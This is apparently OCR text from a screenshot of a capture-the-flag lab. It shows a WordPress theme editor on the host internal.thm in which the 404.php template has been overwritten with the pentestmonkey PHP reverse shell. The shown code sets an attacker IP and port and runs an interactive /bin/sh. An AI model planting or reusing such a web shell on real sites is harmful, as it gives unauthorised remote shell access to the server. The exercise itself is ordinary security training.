 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
14
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec NetSecFocus Trophy R... Pentestmonkey Notes
Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.52.153';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
Documentation: Function Name... Look Up
File edited successfully.
Update File